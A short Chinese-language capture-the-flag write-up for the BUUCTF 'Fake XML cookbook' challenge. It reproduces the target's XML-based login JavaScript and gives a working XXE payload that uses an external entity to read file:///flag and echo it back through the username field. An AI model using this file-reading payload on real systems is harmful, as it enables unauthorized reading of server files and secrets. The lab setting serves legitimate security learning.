BUUCTF[NCTF2019]Fake XML cookbook 1
考点:
XML语法
进入靶场:
一个登录窗口,尝试登陆发现不行,
直接BP

看到一段JS代码
function doLogin(){ var username = $("#username").val(); var password = $("#password").val(); if(username == "" || password == ""){ alert("Please enter the username and password!"); return; } var data = "<user><username>" + username + "</username><password>" + password + "</password></user>"; $.ajax({ type: "POST", url: "doLogin.php", contentType: "application/xml;charset=utf-8", data: data, dataType: "xml", anysc: false, success: function (result) { var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue; var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue; if(code == "0"){ $(".msg").text(msg + " login fail!"); }else if(code == "1"){ $(".msg").text(msg + " login success!"); }else{ $(".msg").text("error:" + msg); } }, error: function (XMLHttpRequest,textStatus,errorThrown) { $(".msg").text(errorThrown + ':' + textStatus); } }); }
使用了XML模板,先随便试试,发现username控制msg

使用XML模板
<?xml version = "1.0" encoding = "utf-8"?> <!DOCTYPE test [ <!ENTITY admin SYSTEM "file:///flag"> ]> <user><username>&admin;</username><password>1123</password></user>

得到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号